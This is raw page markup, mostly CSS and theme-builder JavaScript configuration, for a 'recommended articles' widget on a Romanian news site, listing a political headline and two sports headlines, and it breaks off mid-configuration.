.td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_107 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_1 .td-excerpt{display:none}.tdi_107 .td_module_flex_4 .td-excerpt{display:none}.tdi_107 .td_module_flex_1 .td-author-date{display:none}.tdi_107 .td_module_flex_4 .td-author-date{display:none}.tdi_107 .td_module_flex_1 .td-post-author-name{display:none}.tdi_107 .td_module_flex_4 .td-post-author-name{display:none}.tdi_107 .td_module_flex_1 .td-post-date,.tdi_107 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_4 .td-post-date,.tdi_107 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_1 .entry-review-stars{display:none}.tdi_107 .td_module_flex_1 .td-icon-star,.tdi_107 .td_module_flex_1 .td-icon-star-empty,.tdi_107 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_4 .entry-review-stars{display:none}.tdi_107 .td_module_flex_4 .td-icon-star,.tdi_107 .td_module_flex_4 .td-icon-star-empty,.tdi_107 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_1 .td-module-comments{display:none}.tdi_107 .td_module_flex_4 .td-module-comments{display:none}.tdi_107 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_107 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_107 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_107 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_107 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_107 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_107 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_107 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_107 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_107 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_107 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_107 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_107 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_107 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_107 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"ARTICOLE RECOMANDATE","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-1680","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "td_flex_block_4";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "27536";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "9179";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLE RECOMANDATE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/anca-alexandrescu-despre-huiduielile-aduse-conducerii-de-ziua-unirii-huiduielile-nu-au-fost-impotriva-imnului-sau-impotriva-romaniei-ci-impotriva-imposturii/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi o apărați zi de zi. O conducere ilegală, plină de impostori care se cred mari intelectuali!”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0a0a28bf1b6a4fa2bc0a142aeb3d5174.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/anca-alexandrescu-despre-huiduielile-aduse-conducerii-de-ziua-unirii-huiduielile-nu-au-fost-impotriva-imnului-sau-impotriva-romaniei-ci-impotriva-imposturii/"  rel="bookmark" title="Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi o apărați zi de zi. O conducere ilegală, plină de impostori care se cred mari intelectuali!”">Anca Alexandrescu despre huiduielile aduse conducerii de Ziua Unirii: „Huiduielile nu au fost împotriva imnului sau împotriva României, ci împotriva imposturii pe care voi...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/cat-de-grava-e-accidentarea-lui-stefan-baiaram/"  rel="bookmark" class="td-image-wrap " title="Cât de gravă e accidentarea lui Ștefan Baiaram" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/37b5d140a755ba119834aabce422c88e.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/cat-de-grava-e-accidentarea-lui-stefan-baiaram/"  rel="bookmark" title="Cât de gravă e accidentarea lui Ștefan Baiaram">Cât de gravă e accidentarea lui Ștefan Baiaram</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/aurel-ticleanu-la-laudat-pe-antrenorul-universitatii-craiova/"  rel="bookmark" class="td-image-wrap " title="Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/08/4e85fa819d869e8673b5f6543ce634e9.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/aurel-ticleanu-la-laudat-pe-antrenorul-universitatii-craiova/"  rel="bookmark" title="Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova">Aurel Țicleanu l-a lăudat pe antrenorul Universității Craiova</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_108 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_108" >
<style>@media (max-width:767px){.tdi_108{margin-bottom:40px!important}}</style>
<style>.tdi_108 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_108 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_108 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_108 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_108 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_108 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_108 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_108 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_108 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_108 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_108 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_108 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_108 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_108.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_108 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_108 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_108 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_1 .td-excerpt{display:none}.tdi_108 .td_module_flex_4 .td-excerpt{display:none}.tdi_108 .td_module_flex_1 .td-author-date{display:none}.tdi_108 .td_module_flex_4 .td-author-date{display:none}.tdi_108 .td_module_flex_1 .td-post-author-name{display:none}.tdi_108 .td_module_flex_4 .td-post-author-name{display:none}.tdi_108 .td_module_flex_1 .td-post-date,.tdi_108 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_4 .td-post-date,.tdi_108 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_1 .entry-review-stars{display:none}.tdi_108 .td_module_flex_1 .td-icon-star,.tdi_108 .td_module_flex_1 .td-icon-star-empty,.tdi_108 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_4 .entry-review-stars{display:none}.tdi_108 .td_module_flex_4 .td-icon-star,.tdi_108 .td_module_flex_4 .td-icon-star-empty,.tdi_108 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_1 .td-module-comments{display:none}.tdi_108 .td_module_flex_4 .td-module-comments{display:none}.tdi_108 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_108 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_108 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_108 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_108 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_108 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_108 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_108 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_108 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_108 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_108 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_108 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_108 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_108 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_108 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_108 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_108 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-1680","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_da